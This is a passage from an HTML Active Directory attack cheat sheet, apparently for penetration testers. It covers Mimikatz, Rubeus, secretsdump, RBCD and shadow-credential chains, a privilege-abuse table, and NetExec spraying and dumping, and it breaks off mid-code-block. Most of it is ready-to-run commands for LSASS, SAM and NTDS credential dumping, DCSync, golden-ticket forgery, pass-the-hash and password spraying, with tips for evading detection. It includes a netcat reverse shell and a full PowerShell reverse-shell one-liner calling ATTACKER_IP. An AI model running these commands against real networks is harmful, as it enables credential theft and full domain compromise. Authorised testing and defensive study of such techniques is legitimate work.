                    <pre class="cb"><span class="cm"># First on target: reg save HKLM\SAM SAM &amp;&amp; reg save HKLM\SYSTEM SYSTEM</span>
python3 secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL

<span class="cm"># From NTDS.dit (grabbed via VSS / Backup Operators)</span>
python3 secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL

<span class="cm"># Output to file</span>
python3 secretsdump.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@DC_IP \
  -outputfile domain_hashes</pre>
                    <div class="note">DCSync is heavily monitored — replication from a non-DC source address is a strong detection. Prefer <code>-just-dc-user krbtgt</code> or a single target over a full dump when stealth matters.</div>
                </div>
            </details>

            <!-- 08 Mimikatz -->
            <details id="s08">
                <summary><span class="sum-num">08</span><span class="sum-title">Mimikatz</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>The classic Windows post-exploitation tool: it reads secrets out of LSASS memory and the registry, and forges Kerberos tickets. Run from an elevated prompt. <code>privilege::debug</code> is required before most commands. Use <code>.\mimikatz.exe</code> in PowerShell.</p>

                    <h3>Elevation</h3>
                    <p class="why"><strong>Why needed:</strong> reading another process's memory needs <code>SeDebugPrivilege</code>; <code>privilege::debug</code> enables it. <code>token::elevate</code> steals a SYSTEM token so you can reach SAM/LSA.</p>
                    <div class="req">Local administrator (to get SeDebug / SYSTEM).</div>
                    <pre class="cb">privilege::debug                        # enable SeDebugPrivilege (required for most)
token::elevate                          # impersonate SYSTEM token</pre>

                    <h3>Credential dumping from LSASS</h3>
                    <p class="why"><strong>Why it works:</strong> LSASS caches credential material for interactive/remote logons so the user isn't re-prompted. Mimikatz parses that memory for NT hashes, Kerberos keys, and (on old/WDigest-enabled hosts) plaintext passwords. Parsing a <em>minidump</em> offline avoids opening a handle to live LSASS on the box — friendlier against EDR.</p>
                    <pre class="cb">sekurlsa::logonpasswords                # dump all logged-on creds from LSASS
sekurlsa::wdigest                       # dump WDigest (plaintext on older OS)
sekurlsa::kerberos                      # dump Kerberos tickets from LSASS
sekurlsa::dpapi                         # dump DPAPI master keys from memory

<span class="cm"># Parse a dump offline (grab lsass.dmp first — see §10)</span>
sekurlsa::minidump C:\lsass.dmp         # point at dump file (ABSOLUTE path)
sekurlsa::logonpasswords                # parse the dump</pre>

                    <h3>Local SAM &amp; LSA secrets</h3>
                    <p class="why"><strong>Why useful:</strong> <code>lsadump::sam</code> gives local account hashes (local-admin reuse across the fleet); <code>lsadump::secrets</code> often reveals service-account <em>plaintext</em> passwords stored for services to start; <code>cache</code> gives cached domain logons (DCC2) for offline cracking.</p>
                    <pre class="cb">lsadump::sam                            # local SAM hashes
lsadump::secrets                        # LSA secrets (service account plaintexts)
lsadump::cache                          # cached domain credentials (DCC2 hashes)</pre>

                    <h3>DCSync</h3>
                    <p class="why"><strong>Why it works:</strong> same replication abuse as secretsdump, but from Windows. <code>/user:krbtgt</code> is the prize — its hash lets you forge Golden Tickets.</p>
                    <div class="req">Replication rights (Domain Admin or delegated).</div>
                    <pre class="cb">lsadump::dcsync /domain:DOMAIN.LOCAL /user:Administrator
lsadump::dcsync /domain:DOMAIN.LOCAL /user:krbtgt
lsadump::dcsync /domain:DOMAIN.LOCAL /all /csv   # dump everything to CSV</pre>

                    <h3>Pass-the-Hash / Overpass-the-Hash</h3>
                    <p class="why"><strong>Why it works:</strong> NTLM auth only needs the hash, not the plaintext — <code>sekurlsa::pth</code> spawns a process with the hash injected. Supplying an AES key instead ("overpass-the-hash") produces a normal-looking Kerberos logon, far quieter than raw NTLM.</p>
                    <pre class="cb">sekurlsa::pth /user:Administrator /domain:DOMAIN.LOCAL \
  /ntlm:NTLMHASH /run:cmd.exe           # spawn cmd.exe as that user

<span class="cm"># Overpass the Hash (Pass-the-Key — AES for better OPSEC)</span>
sekurlsa::pth /user:Administrator /domain:DOMAIN.LOCAL \
  /aes256:AES256KEY /run:powershell.exe</pre>

                    <h3>Ticket manipulation + Golden/Silver</h3>
                    <p class="why"><strong>Why it works:</strong> with the <code>krbtgt</code> hash you can forge a TGT for any user with any group membership — a <strong>Golden Ticket</strong> (full domain, long-lived persistence). A <strong>Silver Ticket</strong> forges a TGS for one service using that service/computer account's hash — stealthier because it never contacts the DC.</p>
                    <div class="req">Golden: krbtgt hash + domain SID. Silver: the target service/computer account hash + domain SID.</div>
                    <pre class="cb">kerberos::list                          # list all tickets in memory
kerberos::list /export                  # export tickets to .kirbi files
kerberos::purge                         # purge all tickets
kerberos::ptt ticket.kirbi              # pass-the-ticket (import .kirbi)

<span class="cm"># Golden Ticket — forge TGT with krbtgt hash (persistence)</span>
kerberos::golden /user:Administrator /domain:DOMAIN.LOCAL \
  /sid:S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXXX \
  /krbtgt:KRBTGT_NTLMHASH /id:500

<span class="cm"># Silver Ticket — forge TGS for specific service</span>
kerberos::golden /user:Administrator /domain:DOMAIN.LOCAL \
  /sid:S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXXX \
  /target:DC01.DOMAIN.LOCAL /service:cifs \
  /rc4:MACHINE_NTLMHASH /id:500</pre>
                </div>
            </details>

            <!-- 09 Rubeus -->
            <details id="s09">
                <summary><span class="sum-num">09</span><span class="sum-title">Rubeus.exe</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>Rubeus is the Windows Kerberos toolkit. All operations are in-process (.NET) — no LSASS handle is opened for most tasks, making it more OPSEC-friendly than Mimikatz for ticket work.</p>

                    <h3>Kerberoasting</h3>
                    <p class="why"><strong>Why <code>/tgtdeleg</code>:</strong> it requests tickets using your own TGT's session key, letting Rubeus pull roastable hashes without explicitly downgrading to RC4 on AES-only accounts — fewer anomalies than blindly forcing RC4. See §05 for the concept and cracking modes.</p>
                    <div class="req">A valid Kerberos logon session on the host (any domain user).</div>
                    <pre class="cb">Rubeus.exe kerberoast /outfile:hashes.txt                   # all SPNs
Rubeus.exe kerberoast /user:svc_sql /outfile:sql.txt        # specific user
Rubeus.exe kerberoast /tgtdeleg /outfile:hashes.txt         # RC4 downgrade avoidance
Rubeus.exe kerberoast /rc4opsec /outfile:hashes.txt         # request RC4 explicitly</pre>

                    <h3>AS-REP Roasting</h3>
                    <p class="why"><strong>Why it works:</strong> same as §05 — pre-auth-disabled accounts leak crackable material. <code>/format:hashcat</code> emits the hash ready for mode 18200.</p>
                    <pre class="cb">Rubeus.exe asreproast /outfile:asrep.txt                    # all DONT_REQ_PREAUTH
Rubeus.exe asreproast /user:target /outfile:asrep.txt       # specific user
Rubeus.exe asreproast /format:hashcat /outfile:asrep.txt    # hashcat format</pre>

                    <h3>Request a TGT (asktgt)</h3>
                    <p class="why"><strong>Why:</strong> mint a usable TGT from a password, hash (overpass-the-hash) or AES key. <code>/nowrap</code> keeps the base64 blob on one line for piping; AES + <code>/opsec</code> mimics a normal logon.</p>
                    <pre class="cb">Rubeus.exe asktgt /user:username /password:Password123 \
  /domain:DOMAIN.LOCAL /dc:DC_IP /nowrap

<span class="cm"># With NTLM hash (Overpass-the-Hash)</span>
Rubeus.exe asktgt /user:username /rc4:NTLMHASH \
  /domain:DOMAIN.LOCAL /dc:DC_IP /nowrap

<span class="cm"># With AES key (better OPSEC)</span>
Rubeus.exe asktgt /user:username /aes256:AES256KEY \
  /domain:DOMAIN.LOCAL /dc:DC_IP /nowrap /opsec</pre>

                    <h3>Pass-the-Ticket</h3>
                    <p class="why"><strong>Why:</strong> inject a <code>.kirbi</code>/base64 ticket into your current session so subsequent access uses that identity. <code>triage</code>/<code>dump</code> list and extract tickets already in memory.</p>
                    <pre class="cb">Rubeus.exe ptt /ticket:BASE64TICKETBLOB==          # import from base64
Rubeus.exe ptt /ticket:C:\ticket.kirbi             # import from file
Rubeus.exe triage                                  # list all tickets in all sessions
Rubeus.exe dump                                    # dump all tickets
Rubeus.exe dump /user:Administrator /service:krbtgt /nowrap   # specific ticket
Rubeus.exe purge                                   # delete all tickets</pre>

                    <h3>S4U — constrained delegation / RBCD</h3>
                    <p class="why"><strong>Why it works:</strong> the Windows counterpart of getST.py's <code>-impersonate</code>. Using a controlled account trusted for delegation, you run S4U2Self+S4U2Proxy to mint a service ticket as Administrator and <code>/ptt</code> it straight into your session.</p>
                    <div class="req">The account must be trusted to delegate to the target SPN (RBCD you set, or constrained delegation).</div>
                    <pre class="cb">Rubeus.exe s4u /user:machine$ /rc4:MACHINEPASSHASH \
  /impersonateuser:Administrator \
  /msdsspn:cifs/TARGET.DOMAIN.LOCAL \
  /domain:DOMAIN.LOCAL /dc:DC_IP /nowrap /ptt

<span class="cm"># With existing TGT</span>
Rubeus.exe s4u /ticket:machine_tgt.kirbi \
  /impersonateuser:Administrator \
  /msdsspn:cifs/TARGET.DOMAIN.LOCAL /ptt</pre>

                    <h3>Golden / Silver tickets</h3>
                    <p class="why"><strong>Why:</strong> same forgery as Mimikatz (§08) but in-process. Golden = krbtgt hash → any identity; Silver = service hash → one service, no DC contact.</p>
                    <pre class="cb">Rubeus.exe golden /user:Administrator /id:500 \
  /domain:DOMAIN.LOCAL /sid:S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXXX \
  /krbtgt:KRBTGT_HASH /nowrap /ptt

Rubeus.exe silver /user:Administrator /id:500 \
  /domain:DOMAIN.LOCAL /sid:S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXXX \
  /service:cifs /rc4:MACHINE_HASH \
  /target:TARGET.DOMAIN.LOCAL /nowrap /ptt</pre>

                    <h3>Monitoring / harvesting</h3>
                    <p class="why"><strong>Why it works:</strong> on a host with <strong>unconstrained delegation</strong>, any user who authenticates leaves their TGT in memory. <code>monitor</code>/<code>harvest</code> watch for and grab new TGTs — pair with a coercion trick to force a DC to authenticate and capture <code>DC01$</code>.</p>
                    <pre class="cb">Rubeus.exe monitor /interval:5 /nowrap             # watch for new TGTs
Rubeus.exe monitor /targetuser:DC01$ /interval:5  # watch for specific user
Rubeus.exe harvest /interval:30                    # auto-renew harvested TGTs</pre>
                    <div class="tip"><code>/nowrap</code> prints the base64 ticket as one line — pipe directly into <code>Rubeus.exe ptt /ticket:&lt;base64&gt;</code> or save for later use.</div>
                </div>
            </details>

            <!-- 10 ACL shell -->
            <details id="s10">
                <summary><span class="sum-num">10</span><span class="sum-title">ACL-Based Shell Access</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>End-to-end chains that start from an AD object permission over a computer (or user) and end in an interactive shell. Each flow turns one ACL edge into code execution.</p>

                    <h3>RBCD flow</h3>
                    <p class="why"><strong>Why the chain:</strong> create a machine account you control → write RBCD on the target so it trusts that account to impersonate → get the attacker machine's TGT → S4U to mint a <code>cifs/</code> ticket as Administrator → use it with psexec/wmiexec. Each step feeds the next; the RBCD write is what makes the KDC agree to the impersonation.</p>
                    <div class="req"><code>GenericWrite</code>/<code>GenericAll</code> on the target computer + MachineAccountQuota &gt; 0 (or an existing machine account).</div>
                    <pre class="cb"><span class="cm"># 1. Create or use existing machine account</span>
python3 addcomputer.py -computer-name &#x27;ATTACKER$&#x27; \
  -computer-pass &#x27;P@ssword123&#x27; DOMAIN.LOCAL/username:&#x27;Password123&#x27; -dc-ip DC_IP

<span class="cm"># 2. Set RBCD — allow ATTACKER$ to impersonate users on TARGET</span>
python3 rbcd.py -delegate-from &#x27;ATTACKER$&#x27; -delegate-to &#x27;TARGET$&#x27; \
  -action write DOMAIN.LOCAL/username:&#x27;Password123&#x27; -dc-ip DC_IP

<span class="cm"># 3. Get TGT for the attacker machine account</span>
python3 getTGT.py DOMAIN.LOCAL/&#x27;ATTACKER$&#x27;:&#x27;P@ssword123&#x27; -dc-ip DC_IP
export KRB5CCNAME=ATTACKER$.ccache

<span class="cm"># 4. S4U2Self + S4U2Proxy — impersonate Administrator on TARGET</span>
python3 getST.py DOMAIN.LOCAL/&#x27;ATTACKER$&#x27;:&#x27;P@ssword123&#x27; \
  -spn cifs/TARGET.DOMAIN.LOCAL \
  -impersonate Administrator -dc-ip DC_IP
export KRB5CCNAME=Administrator@cifs_TARGET.DOMAIN.LOCAL@DOMAIN.LOCAL.ccache

<span class="cm"># 5. Shell</span>
python3 psexec.py -k -no-pass DOMAIN.LOCAL/Administrator@TARGET.DOMAIN.LOCAL
python3 wmiexec.py -k -no-pass DOMAIN.LOCAL/Administrator@TARGET.DOMAIN.LOCAL</pre>

                    <h3>Shadow Credentials flow</h3>
                    <p class="why"><strong>Why prefer it:</strong> non-destructive takeover — write a KeyCredential to the target, authenticate with the resulting PFX via PKINIT, and get the target's hash + TGT without ever resetting its password.</p>
                    <div class="req"><code>GenericWrite</code>/<code>GenericAll</code> on the target + PKINIT available on a DC.</div>
                    <pre class="cb"><span class="cm"># 1. Write KeyCredential to target</span>
python3 pywhisker.py -d DOMAIN.LOCAL -u attacker -p &#x27;Password123&#x27; \
  --target TARGET_USER --action add --dc-ip DC_IP
<span class="cm"># 2. Authenticate with the pfx</span>
certipy auth -pfx TARGET_USER.pfx -dc-ip DC_IP
<span class="cm"># → outputs NTLM hash + CCACHE</span>
export KRB5CCNAME=TARGET_USER.ccache</pre>

                    <h3>WriteDACL → grant yourself GenericAll</h3>
                    <p class="why"><strong>Why:</strong> if you can write an object's DACL you simply grant your own account FullControl, then run any of the flows above. Turns a single WriteDACL edge into full control of the object.</p>
                    <div class="req"><code>WriteDACL</code>/<code>WriteOwner</code> on the target.</div>
                    <pre class="cb">python3 dacledit.py -action write -rights FullControl \
  -principal attacker -target &#x27;TARGET$&#x27; \
  DOMAIN.LOCAL/attacker:&#x27;Password123&#x27; -dc-ip DC_IP</pre>

                    <h3>On the box: privileges → SYSTEM</h3>
                    <p class="why"><strong>Why Potato works:</strong> <code>SeImpersonatePrivilege</code> (held by most service accounts) lets a process impersonate a token handed to it. The Potato tools coerce a SYSTEM service to authenticate to a local pipe, capture its token, and impersonate it — instant SYSTEM. After that, dump credentials.</p>
                    <div class="req"><code>SeImpersonatePrivilege</code> on the host (check with <code>whoami /priv</code>).</div>
                    <pre class="cb">whoami /all
whoami /priv
<span class="cm"># Look for: SeImpersonatePrivilege, SeDebugPrivilege, SeBackupPrivilege</span>

<span class="cm"># SeImpersonate → SYSTEM via Potato (upload GodPotato / PrintSpoofer)</span>
GodPotato-NET4.exe -cmd &quot;cmd /c whoami&quot;
GodPotato-NET4.exe -cmd &quot;cmd /c net localgroup Administrators attacker /add&quot;
PrintSpoofer.exe -c &quot;nc.exe &lt;ATTACKER_IP&gt; 4444 -e cmd&quot;

<span class="cm"># After SYSTEM: dump SAM (reg save)</span>
reg save HKLM\SAM C:\Windows\Temp\SAM
reg save HKLM\SYSTEM C:\Windows\Temp\SYSTEM
reg save HKLM\SECURITY C:\Windows\Temp\SECURITY

<span class="cm"># Or run mimikatz directly:</span>
.\mimikatz.exe &quot;privilege::debug&quot; &quot;sekurlsa::logonpasswords&quot; &quot;exit&quot;

<span class="cm"># LSASS dump via comsvcs (no upload needed)</span>
for /f &quot;tokens=1,2&quot; %a in (&#x27;tasklist /fi &quot;imagename eq lsass.exe&quot; /fo list ^| findstr &quot;PID:&quot;&#x27;) do set lsasspid=%b
rundll32 C:\Windows\System32\comsvcs.dll MiniDump %lsasspid% C:\Windows\Temp\lsass.dmp full</pre>
                </div>
            </details>

            <!-- 11 Privileges table -->
            <details id="s11" open>
                <summary><span class="sum-num">11</span><span class="sum-title">AD Rights &amp; Privileges → Privesc Paths</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>Quick-reference for every AD right and local privilege that translates to a meaningful escalation path. The "why" is in the Abuse Path column — match the right you hold (from BloodHound or <code>whoami /priv</code>) to its attack, then jump to the relevant section above.</p>
                    <table class="priv-table">
<thead><tr><th>Right / Group</th><th>Abuse Path</th><th>Result</th></tr></thead>
<tbody>
<tr><td class="priv-name">GenericAll on User</td><td class="tech">Set password, set SPN, shadow creds, logon script</td><td class="tech">Account takeover → chain further</td></tr>
<tr><td class="priv-name">GenericWrite on User</td><td class="tech">Set SPN (Kerberoast), set logon script, shadow creds</td><td class="tech">Credential access</td></tr>
<tr><td class="priv-name">ForceChangePassword</td><td class="tech">Reset password without knowing current</td><td class="tech">Direct account takeover</td></tr>
<tr><td class="priv-name">AllExtendedRights on User</td><td class="tech">Includes ForceChangePassword + read LAPS, etc.</td><td class="tech">Account takeover</td></tr>
<tr><td class="priv-name">WriteOwner on User</td><td class="tech">Take ownership → WriteDACL → GenericAll</td><td class="tech">Account takeover</td></tr>
<tr><td class="priv-name">WriteDACL on User</td><td class="tech">Grant yourself GenericAll</td><td class="tech">Account takeover</td></tr>
<tr><td class="priv-name">GenericAll on Group</td><td class="tech">Add yourself or another user as member</td><td class="tech">Group privilege escalation</td></tr>
<tr><td class="priv-name">AddMember on Group</td><td class="tech">Add members directly</td><td class="tech">Group privilege escalation</td></tr>
<tr><td class="priv-name">GenericWrite on Computer</td><td class="tech">RBCD, shadow credentials</td><td class="tech">Impersonate admin → shell on machine</td></tr>
<tr><td class="priv-name">GenericAll on Computer</td><td class="tech">All of GenericWrite + reset machine password</td><td class="tech">Full machine compromise</td></tr>
<tr><td class="priv-name">WriteDACL on Domain</td><td class="tech">Grant DCSync rights (DS-Replication-Get-Changes-All)</td><td class="tech">Full domain compromise</td></tr>
<tr><td class="priv-name">GenericAll on OU</td><td class="tech">Apply malicious GPO, inherit permissions</td><td class="tech">All objects in OU compromised</td></tr>
<tr><td class="priv-name">Owns any object</td><td class="tech">Take ownership → WriteDACL → GenericAll</td><td class="tech">Depends on object</td></tr>
<tr><td class="priv-name">Domain Admins</td><td class="tech">Admin on every domain-joined machine, DCSync</td><td class="tech">Full domain</td></tr>
<tr><td class="priv-name">Account Operators</td><td class="tech">Create/modify most users and groups (excl. protected)</td><td class="tech">Add to privileged groups</td></tr>
<tr><td class="priv-name">Backup Operators</td><td class="tech">SeBackup/SeRestore → copy NTDS.dit via VSS</td><td class="tech">Full domain (offline)</td></tr>
<tr><td class="priv-name">Server Operators (DC)</td><td class="tech">Modify service binPath → SYSTEM on DC</td><td class="tech">DC compromise</td></tr>
<tr><td class="priv-name">Print Operators</td><td class="tech">SeLoadDriver → BYOVD kernel exploit</td><td class="tech">SYSTEM on DC</td></tr>
<tr><td class="priv-name">DnsAdmins</td><td class="tech">ServerLevelPluginDll → custom DLL loaded by DNS as SYSTEM</td><td class="tech">SYSTEM on DC → domain</td></tr>
<tr><td class="priv-name">Group Policy Creator Owners</td><td class="tech">Create / modify GPOs → mass code execution</td><td class="tech">All affected machines</td></tr>
<tr><td class="priv-name">Enterprise Admins</td><td class="tech">Admin across entire forest</td><td class="tech">Full forest compromise</td></tr>
<tr><td class="priv-name">SeImpersonatePrivilege</td><td class="tech">Potato family (GodPotato / PrintSpoofer) on any machine</td><td class="tech">SYSTEM shell</td></tr>
<tr><td class="priv-name">SeBackupPrivilege</td><td class="tech">Read any file → SAM / NTDS.dit</td><td class="tech">Credential access</td></tr>
<tr><td class="priv-name">SeDebugPrivilege</td><td class="tech">Open/inject into any process → dump LSASS</td><td class="tech">All local creds</td></tr>
<tr><td class="priv-name">ReadLAPSPassword (AllExtendedRights on computer)</td><td class="tech">Read ms-MCS-AdmPwd attribute → local admin creds</td><td class="tech">Local admin on that machine</td></tr>
<tr><td class="priv-name">ReadGMSAPassword</td><td class="tech">Read msDS-ManagedPassword → GMSA hash</td><td class="tech">Whatever the GMSA has access to</td></tr>
</tbody>
</table>
                </div>
            </details>

            <!-- 12 nxc recon -->
            <details id="s12">
                <summary><span class="sum-num">12</span><span class="sum-title">nxc — Recon &amp; Enumeration</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>NetExec (formerly CrackMapExec) sprays one action across many hosts/protocols. Syntax: <code>nxc &lt;protocol&gt; &lt;target&gt; -u USER -p PASS [options]</code>. Also accepts <code>-H NTLMHASH</code> for pass-the-hash and <code>--use-kcache -k</code> for Kerberos (KRB5CCNAME must be set).</p>

                    <h3>Host discovery + relay targets</h3>
                    <p class="why"><strong>Why the relay list:</strong> hosts with SMB signing <em>not required</em> can be targeted by NTLM relay. <code>--gen-relay-list</code> pulls exactly those out of a subnet sweep so you know where a coerced authentication can be relayed.</p>
                    <pre class="cb">nxc smb 192.168.1.0/24                              # sweep subnet — OS, signing, hostname
nxc smb 192.168.1.0/24 --gen-relay-list relay.txt  # hosts without signing = relay targets</pre>

                    <h3>Null / guest access</h3>
                    <p class="why"><strong>Why try it:</strong> some DCs still allow anonymous or guest binds, which can leak the user list and password policy with no credentials at all.</p>
                    <pre class="cb">nxc smb DC_IP -u &#x27;&#x27; -p &#x27;&#x27;                           # null session
nxc smb DC_IP -u &#x27;Guest&#x27; -p &#x27;&#x27;                      # guest session</pre>

                    <h3>Credential validation</h3>
                    <p class="why"><strong>Why first:</strong> confirm a cred works (and whether it's local or domain) before building anything on it. <code>--local-auth</code> authenticates against the host's SAM rather than the domain.</p>
                    <pre class="cb">nxc smb DC_IP -u username -p &#x27;Password123&#x27;
nxc smb DC_IP -u username -p &#x27;Password123&#x27; --local-auth   # local account
nxc smb DC_IP -u username -H NTLMHASH                     # pass-the-hash</pre>

                    <h3>User &amp; RID enumeration</h3>
                    <p class="why"><strong>Why RID brute:</strong> even without rights to list users, you can walk the RID range over the SAMR pipe to recover every account name — often works from a null/guest session.</p>
                    <pre class="cb">nxc smb DC_IP -u username -p &#x27;Password123&#x27; --users
nxc smb DC_IP -u username -p &#x27;Password123&#x27; --users | grep -i &quot;badpwdcount\|admin&quot;

<span class="cm"># RID brute — enumerate all accounts (works with null/guest too)</span>
nxc smb DC_IP -u &#x27;&#x27; -p &#x27;&#x27; --rid-brute
nxc smb DC_IP -u &#x27;Guest&#x27; -p &#x27;&#x27; --rid-brute 10000</pre>

                    <h3>Groups &amp; shares</h3>
                    <p class="why"><strong>Why spider shares:</strong> admins leave passwords in scripts, <code>.config</code>, and <code>unattend.xml</code> on readable shares — the spider crawls them so you can grep for creds.</p>
                    <pre class="cb">nxc smb DC_IP -u username -p &#x27;Password123&#x27; --groups
nxc smb DC_IP -u username -p &#x27;Password123&#x27; --groups &quot;Domain Admins&quot;

nxc smb DC_IP -u username -p &#x27;Password123&#x27; --shares
nxc smb DC_IP -u &#x27;&#x27; -p &#x27;&#x27; --shares                        # null session shares

nxc smb DC_IP -u username -p &#x27;Password123&#x27; -M spider_plus
nxc smb DC_IP -u username -p &#x27;Password123&#x27; -M spider_plus -o READ_ONLY=false

<span class="cm"># Filter spider output for interesting extensions</span>
cat /tmp/nxc_spider.json | python3 -c \
  &quot;import json,sys; [print(f) for f in json.load(sys.stdin)[&#x27;DC_IP&#x27;][&#x27;shares&#x27;] if &#x27;.xml&#x27; in f or &#x27;.ini&#x27; in f or &#x27;.config&#x27; in f]&quot;</pre>

                    <h3>Sessions &amp; password policy</h3>
                    <p class="why"><strong>Why <code>--pass-pol</code> matters:</strong> it reveals the lockout threshold — you must know it before spraying or you'll lock accounts. <code>--loggedon-users</code> maps where privileged users are logged in (where to go hunt their tokens).</p>
                    <pre class="cb">nxc smb DC_IP -u username -p &#x27;Password123&#x27; --sessions
nxc smb DC_IP -u username -p &#x27;Password123&#x27; --loggedon-users
nxc smb 192.168.1.0/24 -u username -p &#x27;Password123&#x27; --loggedon-users  # domain-wide

nxc smb DC_IP -u username -p &#x27;Password123&#x27; --pass-pol
<span class="cm"># → reveals lockout threshold before spraying</span></pre>
                </div>
            </details>

            <!-- 13 nxc attacks -->
            <details id="s13">
                <summary><span class="sum-num">13</span><span class="sum-title">nxc — Password Spraying &amp; Attacks</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <div class="tip">Always run <code>--pass-pol</code> first to check the lockout threshold before any spray.</div>

                    <h3>Password spraying</h3>
                    <p class="why"><strong>Why spraying beats brute-force:</strong> one password against many users stays under the per-account lockout threshold. <code>--continue-on-success</code> keeps going after the first hit; <code>--no-bruteforce</code> pairs users/passwords line-by-line instead of trying every combination.</p>
                    <div class="req">A user list and a realistic password; knowledge of the lockout policy.</div>
                    <pre class="cb">nxc smb DC_IP -u users.txt -p &#x27;Password123&#x27; --continue-on-success
nxc smb DC_IP -u users.txt -p &#x27;Password123&#x27; --no-bruteforce   # one attempt per user

<span class="cm"># Spray across all subnet hosts (find local admin reuse)</span>
nxc smb 192.168.1.0/24 -u username -p &#x27;Password123&#x27; --continue-on-success

<span class="cm"># Paired spray: line-by-line user:pass from two files</span>
nxc smb DC_IP -u users.txt -p passwords.txt --no-bruteforce --continue-on-success

<span class="cm"># LDAP spray — quieter, doesn&#x27;t touch NTLM/SMB logs on some configs</span>
nxc ldap DC_IP -u users.txt -p &#x27;Password123&#x27; --continue-on-success</pre>

                    <h3>Pass-the-Hash / Pass-the-Ticket</h3>
                    <p class="why"><strong>Why it works:</strong> NTLM accepts the hash directly, so you authenticate everywhere a reused local-admin hash is valid. Sweeping a subnet with one hash surfaces lateral-movement targets instantly. The Kerberos path reuses a cached TGT with no secret on the wire.</p>
                    <pre class="cb">nxc smb TARGET_IP -u Administrator -H NTLMHASH
nxc smb 192.168.1.0/24 -u Administrator -H NTLMHASH     # spray all hosts
nxc smb TARGET_IP -u Administrator -H NTLMHASH --local-auth  # local admin

<span class="cm"># Pass-the-Ticket (Kerberos CCACHE)</span>
export KRB5CCNAME=/path/to/ticket.ccache
nxc smb TARGET_IP -u username --use-kcache -k
nxc smb DC_IP -u Administrator --use-kcache -k --ntds   # dump NTDS with ticket</pre>

                    <h3>Kerberoasting / AS-REP (see §05)</h3>
                    <p class="why"><strong>Why here too:</strong> nxc can roast in one line while you're already enumerating over LDAP. Concept, prerequisites and full cracking reference are in §05.</p>
                    <pre class="cb">nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --kerberoasting kerberoast.txt
nxc ldap DC_IP -u username -H NTLMHASH --kerberoasting kerberoast.txt
hashcat -m 13100 kerberoast.txt rockyou.txt

nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --asreproast asrep.txt
nxc ldap DC_IP -u users.txt -p &#x27;&#x27; --asreproast asrep.txt  # no creds if you have a userlist
hashcat -m 18200 asrep.txt rockyou.txt</pre>

                    <h3>LAPS + local-admin discovery</h3>
                    <p class="why"><strong>Why:</strong> LAPS stores each machine's randomized local-admin password in <code>ms-MCS-AdmPwd</code>; if you can read it you get that host's local admin. A plain SMB sweep flags <code>(Pwn3d!)</code> wherever your creds already have local admin.</p>
                    <div class="req">LAPS read: <code>AllExtendedRights</code>/<code>ReadLAPSPassword</code> on the computer object.</div>
                    <pre class="cb">nxc ldap DC_IP -u username -p &#x27;Password123&#x27; -M laps
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; -M laps -o COMPUTER=TARGET_NAME

nxc smb 192.168.1.0/24 -u username -p &#x27;Password123&#x27;
<span class="cm"># → Hosts showing &quot;(Pwn3d!)&quot; = local admin access confirmed</span></pre>
                </div>
            </details>

            <!-- 14 nxc dumping -->
            <details id="s14">
                <summary><span class="sum-num">14</span><span class="sum-title">nxc — Execution &amp; Credential Dumping</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>Once a cred has local admin on a host, nxc can execute commands and pull secrets remotely over SMB.</p>

                    <h3>Command execution</h3>
                    <p class="why"><strong>Why multiple methods:</strong> each exec method uses a different mechanism (service, WMI, scheduled task, MMC) so if one is blocked/logged you switch. <code>smbexec</code> drops no binary; <code>atexec</code> uses the scheduler; pick by what the host's monitoring is likeliest to miss.</p>
                    <div class="req">Local admin on the target.</div>
                    <pre class="cb">nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -x &#x27;whoami /all&#x27;
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -X &#x27;Get-Process&#x27;            # PowerShell

<span class="cm"># Execution methods (smbexec = no dropped binary; wmiexec = WMI; etc.)</span>
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -x &#x27;whoami&#x27; --exec-method smbexec
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -x &#x27;whoami&#x27; --exec-method wmiexec
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -x &#x27;whoami&#x27; --exec-method mmcexec
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; -x &#x27;whoami&#x27; --exec-method atexec

<span class="cm"># Reverse shell via execution</span>
nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; \
  -X &#x27;$c=New-Object Net.Sockets.TCPClient(&quot;ATTACKER_IP&quot;,4444);$s=$c.GetStream();[byte[]]$b=0..65535|%{0};while(($i=$s.Read($b,0,$b.Length)) -ne 0){$d=(New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0,$i);$sb=(iex $d 2&gt;&amp;1|Out-String);$sb2=$sb+&quot;PS &quot;+(pwd).Path+&quot;&amp;gt; &quot;;$sb3=[text.encoding]::ASCII.GetBytes($sb2);$s.Write($sb3,0,$sb3.Length)}&#x27;</pre>

                    <h3>SAM / LSA / NTDS</h3>
                    <p class="why"><strong>Why each:</strong> <code>--sam</code> = local account hashes (reuse); <code>--lsa</code> = LSA secrets incl. service-account plaintexts; <code>--ntds</code> = the full domain hash database via DCSync/VSS against a DC. <code>vss</code> method snapshots the volume instead of calling the replication API — stealthier.</p>
                    <div class="req">SAM/LSA: local admin on the host. NTDS: replication rights / DA against the DC.</div>
                    <pre class="cb">nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; --sam
nxc smb 192.168.1.0/24 -u username -p &#x27;Password123&#x27; --sam  # sweep all hosts

nxc smb TARGET_IP -u username -p &#x27;Password123&#x27; --lsa

nxc smb DC_IP -u username -p &#x27;Password123&#x27; --ntds
nxc smb DC_IP -u username -p &#x27;Password123&#x27; --ntds --users Administrator  # single user
